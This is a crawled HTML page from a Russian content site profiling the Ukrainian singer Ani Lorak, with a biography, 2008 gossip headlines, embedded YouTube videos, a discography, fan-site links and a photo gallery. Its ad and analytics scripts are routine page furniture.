

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/page/lorak
body_size: 8792
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>Ани Лорак: фото, видио, последние новости - znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon">
  <meta name="keywords" content="Ани Лорак, ани лорак lady, ани лорак песня, ани лорак shady, ани лорак скачать, евровидение, Евровидение 2008, голая ани лорак, известные певицы, Лорак, музыка, песни ани лорак, певица, Shady Lady, украинские певицы">
  <meta name="description" content="Суперзвезда украинской сцены Ани Лорак, чья звездочка ярко зажглась на эстрадном небосклоне после последнего конкурса «Евровидение», человек очень открытый.">
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти">
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <div class="userpic"><img width="100" height="100" src="/img/page/2008-09-27/lorak/avatar.jpg?rnd=gn6nm87z" alt="Ани Лорак: фото, видио, последние новости" title="Ани Лорак: фото, видио, последние новости"></div>
          <h1>Ани Лорак: фото, видио, последние новости</h1>
          <p>Суперзвезда украинской сцены Ани Лорак, чья звездочка ярко зажглась на эстрадном небосклоне после последнего конкурса «Евровидение», человек очень открытый.</p>
          <script type="text/javascript">
          var begun_auto_pad = 276418959;
          var begun_block_id = 276418987;
          </script> 
          <script src="http://autocontext.begun.ru/autocontext2.js" type="text/javascript"></script>
          <div class="cl_item adblock"></div>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <br>
              <h3>Биография</h3>
              <p><img src="http://img.celebslady.ru/gallery/c223/thumbf/223_15.jpg" style="width:345px;height:408px" title="" class="pic_l" onload="set_img_size(this)">Известная украинская эстрадная певица, актриса, модель Каролина Мирославована Куек родилась 27 сентября 1978 года в небольшом городке Кицмань Черновицкой области (Украина). Ее папа – журналист и хоровой дирижер, мама – диктор на радио. Девочку хотели назвать Ольгой, поскольку ее старший брат был Игорем. Но бабушка-полька настояли на имени Каролина.<br>
              <br>
              Малышка уже в четыре года точно знала, что станет певицей. А позднее, учась в школе, не пропускала ни одной возможности спеть на каком-нибудь детском конкурсе. В 1992 году она заняла первое место на Черновицком фестивале «Первоцвет». Здесь четырнадцатилетняя певица познакомилась со своим нынешним продюсером Юлием Фалесой. Тогда же подписала и свой первый контракт.<br>
              <br>
              В 1994 году на украинских Таврийских играх она получает приз в номинации «Открытие года». Читать всё&nbsp;<img src="http://www.celebslady.ru/themes/celebslady/images/more.gif" style="width:15px;height:" title="" class="" onload="set_img_size(this)"></p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <br>
              <h3>Shady Lady - Ани Лорак - Евровидение 2008</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <script language="javascript">
                function video_show(src, num)
                {
                        main = src.substr(0, 3);
                        for (i = 0; i < num; i++) {
                                document.getElementById(main + '_' + i).style.display = 'none';
                                document.getElementById(main + '_v_' + i).className = 'video_block_elem';
                        }
                        document.getElementById(src.replace('_v_', '_')).style.display = 'block';
                        document.getElementById(src).className = 'video_block_elem current';
                }
                </script>
                <div class="player" id="264_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/IU4itzk-4w8">
                    <param name="movie" value="http://www.youtube.com/v/IU4itzk-4w8">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="264_v_0" class="video_block_elem current" onmouseover="document.getElementById('264_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('264_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('264_v_0', '1');"><img width="120" src="http://i2.ytimg.com/vi/IU4itzk-4w8/default.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <br>
              <h3>Последние новости</h3>
              <p><img src="http://img.celebslady.ru/images/article/7609_557076.jpg" style="width:;height:" title="" class="pic_l" onload="set_img_size(this)">Ани Лорак ест сало за кулисами<br>
              Украинская певица Ани Лорак раскрыла в шоу «Русские Перцы» на «Русском Радио» свой самый страшный секрет. Как выяснилось, она всегда перед выступлением ест сало, так как оно облегчает работу голосовых связок (07/09/2008).<br>
              <br>
              <br>
              <img src="http://img.celebslady.ru/images/article/6109_396480.jpg" style="width:;height:" title="" class="pic_l" onload="set_img_size(this)">Ани Лорак записывает международный альбом<br>
              Украинская певица Ани Лорак вернулась из Греции. В Афинах на студии звукозаписи VOX Studio, под руководством Димитриса Контопулоса, греческого композитора и продюсера песни «Shady Lady», исполнительница записала несколько композиций для международного альбома (18/08/2008).<br>
              <br>
              <img src="http://img.celebslady.ru/images/article/4253_449160.jpg" style="width:;height:" title="" class="pic_l" onload="set_img_size(this)">Ани Лорак выкупают<br>
              Родные жениха певицы готовят калым за невесту. А родители звезды «Евровидения-2008» украинской певицы Ани Лорак вовсю готовятся к свадьбе любимой дочери (20/07/2008).<br>
              <br>
              <br>
              <img src="http://img.celebslady.ru/images/article/3897_290814.jpg" style="width:;height:" title="" class="pic_l" onload="set_img_size(this)">Ани Лорак поругалась с женихом<br>
              Гражданский муж героини «Евровидения-2008» Ани Лорак, узнав о симпатии возлюбленной к рэперу Тимати, пришел в ярость. Раздосадованный преуспевающий бизнесмен не ожидал, что за сердце Ани, с которой он прожил 4 года в гражданском браке, еще придется побороться (13/07/2008).<br>
              <br>
              <br>
              <img src="http://img.celebslady.ru/images/article/2026_483126.jpg" style="width:135px;height:135px" title="" class="pic_l" onload="set_img_size(this)">Киркорова разлучили с Ани Лорак<br>
              Продюсера Филиппа Киркорова со скандалом не пустили на пресс-конференцию к его протеже – украинской певице Ани Лорак.Несмотря на то что... (25/05/2008).<br>
              <br>
              <br>
              <img src="http://img.celebslady.ru/images/article/1231_369131.jpg" style="width:135px;height:108px" title="" class="pic_l" onload="set_img_size(this)"><br>
              Киркоров одел Лорак на $200000<br>
              Поп-король российского шоу-бизнеса и по совместительству продюсер украинской певицы не пожалел денег на подготовку подопечной к выступлению на «Евровидении-2008»Филипп Киркоров раскошелился на миллион гривен (больше 200000 долларов), чтобы приобрести эксклюзивное платье от Роберто Кавалли для Ани Лорак и наряды для всей группы, которая будет выступать в Белграде.40-летний певец, показавший себя хорошим продюсером, добившимся потрясающего результата с Димой Колдуном в прошлом году в Хельсинки, решил, что деньги - мусор, по сравнению с главным музыкальным конкурсом Европы (23/04/2008).</p>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <br>
              <h3>Ани Лорак в TV шоу "Вольности Вольновой" 3/3</h3>
              <div class="bgr-blue module module-video">
                <h3>3 видео</h3>
                <script language="javascript">
                function video_show(src, num)
                {
                        main = src.substr(0, 3);
                        for (i = 0; i < num; i++) {
                                document.getElementById(main + '_' + i).style.display = 'none';
                                document.getElementById(main + '_v_' + i).className = 'video_block_elem';
                        }
                        document.getElementById(src.replace('_v_', '_')).style.display = 'block';
                        document.getElementById(src).className = 'video_block_elem current';
                }
                </script>
                <div class="player" id="999_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/4vx7gOHqEaw">
                    <param name="movie" value="http://www.youtube.com/v/4vx7gOHqEaw">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="999_1" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/DRzvp7qLWgM">
                    <param name="movie" value="http://www.youtube.com/v/DRzvp7qLWgM">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="999_2" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/xqvc-z1f42I">
                    <param name="movie" value="http://www.youtube.com/v/xqvc-z1f42I">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="999_v_0" class="video_block_elem current" onmouseover="document.getElementById('999_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('999_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('999_v_0', '3');"><img width="120" src="http://i3.ytimg.com/vi/4vx7gOHqEaw/default.jpg"></a>
                  </li>
                  <li id="999_v_1" class="video_block_elem" onmouseover="document.getElementById('999_v_1').style.borderColor ='#000000';" onmouseout="document.getElementById('999_v_1').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('999_v_1', '3');"><img width="120" src="http://i2.ytimg.com/vi/DRzvp7qLWgM/default.jpg"></a>
                  </li>
                  <li id="999_v_2" class="video_block_elem" onmouseover="document.getElementById('999_v_2').style.borderColor ='#000000';" onmouseout="document.getElementById('999_v_2').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('999_v_2', '3');"><img width="120" src="http://i1.ytimg.com/vi/xqvc-z1f42I/default.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="cl_item adblock"></div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <br>
              <h3>Статьи в прессе</h3>
              <div class="bgr-blue module module-links">
                <h3>9 ссылок</h3>
                <ul class="list">
                  <li>ВСЕ "ПРЕЛЕСТИ" АНИ ЛОРАК - ФОТО!<br></li>
                  <li>Кристина Агилера оскорбила Ани Лорак<br></li>
                  <li>Ани Лорак снялась для «Playboy» (фото)<br></li>
                  <li>Кристина Агилера обидела Ани Лорак<br></li>
                  <li>Ани Лорак свела с ума Евровидение (ВИДЕО)<br></li>
                  <li>Ани Лорак записывает международный альбом<br></li>
                  <li>Ани Лорак – самая успешная украинка, «зараб...<br></li>
                  <li>На природе с Ани Лорак<br></li>
                  <li>Будь модной этой осенью вместе с Ани Лорак<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <br>
              <h3>Фотографии</h3>
              <p><img src="http://img.celebslady.ru/gallery/c223/thumbf/223_33.jpg" style="width:509px;height:751px" title="" class="" onload="set_img_size(this)"><br>
              <br>
              <img src="http://img.celebslady.ru/gallery/c223/thumbf/223_8.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              <br>
              <img src="http://img.celebslady.ru/gallery/c223/thumbf/223_2.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              <br>
              <img src="http://img.celebslady.ru/gallery/c223/thumbf/223_37.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              <br>
              <img src="http://img.celebslady.ru/gallery/c223/thumbf/223_11.jpg" style="width:540px;height:710px" title="" class="" onload="set_img_size(this)"><br>
              <br>
              <img src="http://img.celebslady.ru/gallery/c223/thumbf/223_18.jpg" style="width:518px;height:732px" title="" class="pic_l" onload="set_img_size(this)"><br>
              <br>
              <img src="http://img.celebslady.ru/gallery/c223/thumbf/223_34.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              <br>
              <img src="http://img.celebslady.ru/gallery/c223/thumbf/223_9.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              <br>
              <img src="http://img.celebslady.ru/gallery/c223/thumbf/223_41.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"><br>
              <br>
              <img src="http://img.celebslady.ru/gallery/c223/thumbf/223_13.jpg" style="width:;height:" title="" class="" onload="set_img_size(this)"></p>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <br>
              <h3>It's My Life - Ани Лорак (выступление в Лондоне, май 2008)</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <script language="javascript">
                function video_show(src, num)
                {
                        main = src.substr(0, 3);
                        for (i = 0; i < num; i++) {
                                document.getElementById(main + '_' + i).style.display = 'none';
                                document.getElementById(main + '_v_' + i).className = 'video_block_elem';
                        }
                        document.getElementById(src.replace('_v_', '_')).style.display = 'block';
                        document.getElementById(src).className = 'video_block_elem current';
                }
                </script>
                <div class="player" id="617_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/aY8GWIrr4n8">
                    <param name="movie" value="http://www.youtube.com/v/aY8GWIrr4n8">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="617_v_0" class="video_block_elem current" onmouseover="document.getElementById('617_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('617_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('617_v_0', '1');"><img width="120" src="http://i2.ytimg.com/vi/aY8GWIrr4n8/default.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_7" class="cl_item">
            <a name="mod_7" id="mod_7"></a>
            <div class="module_body">
              <br>
              <h3>Интервью</h3>
              <div class="bgr-blue module module-links">
                <h3>4 ссылок</h3>
                <ul class="list">
                  <li>Ани Лорак: «Филипп заботился обо мне, как бр�...<br></li>
                  <li>Интервью с Ани Лорак<br></li>
                  <li>Интервью с Ани Лорак<br></li>
                  <li>Ани Лорак: Киркоров не платил за мое платье 2...<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_8" class="cl_item">
            <a name="mod_8" id="mod_8"></a>
            <div class="module_body">
              <br>
              <h3>Расскажи - Ани Лорак</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <script language="javascript">
                function video_show(src, num)
                {
                        main = src.substr(0, 3);
                        for (i = 0; i < num; i++) {
                                document.getElementById(main + '_' + i).style.display = 'none';
                                document.getElementById(main + '_v_' + i).className = 'video_block_elem';
                        }
                        document.getElementById(src.replace('_v_', '_')).style.display = 'block';
                        document.getElementById(src).className = 'video_block_elem current';
                }
                </script>
                <div class="player" id="872_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/ZtiOPvnH-Xg">
                    <param name="movie" value="http://www.youtube.com/v/ZtiOPvnH-Xg">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="872_v_0" class="video_block_elem current" onmouseover="document.getElementById('872_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('872_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('872_v_0', '1');"><img width="120" src="http://i3.ytimg.com/vi/ZtiOPvnH-Xg/default.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_9" class="cl_item">
            <a name="mod_9" id="mod_9"></a>
            <div class="module_body">
              <br>
              <h3>Дискография</h3>
              <p>Хочу летать (1996)<br>
              <br>
              Я вернусь (1998)<br>
              <br>
              Там, де ти є (2001)<br>
              <br>
              Remix (2003)<br>
              <br>
              Ани Лорак (2004)<br>
              <br>
              Smile (2005)<br>
              <br>
              Розкажи (2006)<br>
              <br>
              15 (2007)<br>
              <br>
              Shady Lady (2008)</p>
            </div>
          </div>
          <div id="mod_10" class="cl_item">
            <a name="mod_10" id="mod_10"></a>
            <div class="module_body">
              <br>
              <h3>Another little shot - Ани Лорак</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <script language="javascript">
                function video_show(src, num)
                {
                        main = src.substr(0, 3);
                        for (i = 0; i < num; i++) {
                                document.getElementById(main + '_' + i).style.display = 'none';
                                document.getElementById(main + '_v_' + i).className = 'video_block_elem';
                        }
                        document.getElementById(src.replace('_v_', '_')).style.display = 'block';
                        document.getElementById(src).className = 'video_block_elem current';
                }
                </script>
                <div class="player" id="548_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/DPq7QtOUUH8">
                    <param name="movie" value="http://www.youtube.com/v/DPq7QtOUUH8">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="548_v_0" class="video_block_elem current" onmouseover="document.getElementById('548_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('548_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('548_v_0', '1');"><img width="120" src="http://i1.ytimg.com/vi/DPq7QtOUUH8/default.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_11" class="cl_item">
            <a name="mod_11" id="mod_11"></a>
            <div class="module_body">
              <br>
              <h3>Ссылки</h3>
              <p>Ани Лорак на Википедии<br>
              <br>
              Ани Лорак<br>
              <br>
              Ани Лорак<br>
              <br>
              Певица Ани Лорак получила «золотой диск»<br>
              <br>
              Клип <b>Shady Lady</b> (Евровидение 2008)</p>
            </div>
          </div>
          <div id="mod_12" class="cl_item">
            <a name="mod_12" id="mod_12"></a>
            <div class="module_body">
              <br>
              <h3>Мої бажання - Ани Лорак</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <script language="javascript">
                function video_show(src, num)
                {
                        main = src.substr(0, 3);
                        for (i = 0; i < num; i++) {
                                document.getElementById(main + '_' + i).style.display = 'none';
                                document.getElementById(main + '_v_' + i).className = 'video_block_elem';
                        }
                        document.getElementById(src.replace('_v_', '_')).style.display = 'block';
                        document.getElementById(src).className = 'video_block_elem current';
                }
                </script>
                <div class="player" id="442_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/GHTdf7Kfiho">
                    <param name="movie" value="http://www.youtube.com/v/GHTdf7Kfiho">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="442_v_0" class="video_block_elem current" onmouseover="document.getElementById('442_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('442_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('442_v_0', '1');"><img width="120" src="http://i3.ytimg.com/vi/GHTdf7Kfiho/default.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_13" class="cl_item">
            <a name="mod_13" id="mod_13"></a>
            <div class="module_body">
              <br>
              <h3>Официальные, фан-сайты</h3>
              <p>Официальный сайт, посвященный Каролине<br>
              <br>
              Добро пожаловать на Фан-сайты Ани Лорак:<br>
              <br>
              <b>http://anilorak.zx6.ru</b><br>
              <br>
              <b>http://lorak.com.ua/</b><br>
              <br>
              <b>http://anilorak.at.ua/</b><br>
              <br>
              <b>http://lorakfan.com/</b></p>
            </div>
          </div>
          <div id="mod_14" class="cl_item">
            <a name="mod_14" id="mod_14"></a>
            <div class="module_body">
              <br>
              <h3>Полуднева спека - Ани Лорак</h3>
              <div class="bgr-blue module module-video">
                <h3>1 видео</h3>
                <script language="javascript">
                function video_show(src, num)
                {
                        main = src.substr(0, 3);
                        for (i = 0; i < num; i++) {
                                document.getElementById(main + '_' + i).style.display = 'none';
                                document.getElementById(main + '_v_' + i).className = 'video_block_elem';
                        }
                        document.getElementById(src.replace('_v_', '_')).style.display = 'block';
                        document.getElementById(src).className = 'video_block_elem current';
                }
                </script>
                <div class="player" id="832_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/1p01KjoOv1k">
                    <param name="movie" value="http://www.youtube.com/v/1p01KjoOv1k">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="832_v_0" class="video_block_elem current" onmouseover="document.getElementById('832_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('832_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('832_v_0', '1');"><img width="120" src="http://i1.ytimg.com/vi/1p01KjoOv1k/default.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <script type="text/javascript">
          var begun_auto_pad = 276418959;
          var begun_block_id = 277354997;
          </script> 
          <script src="http://autocontext.begun.ru/autocontext2.js" type="text/javascript"></script>
          <div class="spacer"></div>
          <div class="spacer"></div>
          <h3>Добавь в свою соцсеть:</h3>
          <ul class="floats clearfix social">
            <li>
              <a href="#"><img src="/_img/social-yandex.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-rambler.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-facebook.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-twitter.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-openid.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-lj.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-li.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-mail.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-google.gif"></a>
            </li>
          </ul>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="/img/user/e/k/spert/avatar.jpg" alt="Ekspert" title="Ekspert"></div>
              <p class="name">Автор: <a href="/author/Ekspert">Ekspert</a></p>
            </div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <ul class="list">
              <li>
                <a href="/page/ani_lorak">Ани Лорак</a>
              </li>
              <li>
                <a href="/page/sertab">Турецкая принцесса Сертаб Эренер</a>
              </li>
              <li>
                <a href="/page/natasha_saint_pier">Наташа Сен-Пьер (Natasha Saint-Pier) – поп-звезда из Квебека</a>
              </li>
              <li>
                <a href="/page/hadise">Hadise: биография, дискография, фансайты, фото и видео</a>
              </li>
              <li>
                <a href="/page/valeriya">Российская певица Валерия</a>
              </li>
              <li>
                <a href="/page/layma_vaykule">Лайма Вайкуле ... &quot;женщина с бaлтийским привкусом&quot;</a>
              </li>
              <li>
                <a href="/page/larisa_dolina">Эстрадная и джазовая певица - Лариса Долина</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix">
              <li>
                <a href="/tags/ani_lorak">Ани Лорак</a>
              </li>
              <li>
                <a href="/tags/ani_lorak_lady">ани лорак lady</a>
              </li>
              <li>
                <a href="/tags/ani_lorak_pesnya">ани лорак песня</a>
              </li>
              <li>
                <a href="/tags/ani_lorak_shady">ани лорак shady</a>
              </li>
              <li>
                <a href="/tags/ani_lorak_skachat">ани лорак скачать</a>
              </li>
              <li>
                <a href="/tags/evrovidenie">евровидение</a>
              </li>
              <li>
                <a href="/tags/evrovidenie_2008">Евровидение 2008</a>
              </li>
              <li>
                <a href="/tags/golaya_ani_lorak">голая ани лорак</a>
              </li>
              <li>
                <a href="/tags/izvestnye_pevicy">известные певицы</a>
              </li>
              <li>
                <a href="/tags/lorak">Лорак</a>
              </li>
              <li>
                <a href="/tags/muzyka">музыка</a>
              </li>
              <li>
                <a href="/tags/pesni_ani_lorak">песни ани лорак</a>
              </li>
              <li>
                <a href="/tags/pevica">певица</a>
              </li>
              <li>
                <a href="/tags/shady_lady">Shady Lady</a>
              </li>
              <li>
                <a href="/tags/ukrainskie_pevicy">украинские певицы</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='Ufmg_3813061225694'></div><!--t3813061225694--><div id='tUfmg_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>36107 просмотров страницы</p>
          </div>
        </div>
      </div>
      <script type='text/javascript'>
      var __ads_dm='http://ujav.net';var _ads_src=document.createElement('script');_ads_src.src='http://'+'ujav.net'+'/js/loader.js';_ads_src.type='text/javascript';var _ads_head=document.getElementsByTagName('head')[0];_ads_head.appendChild(_ads_src);
      </script>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

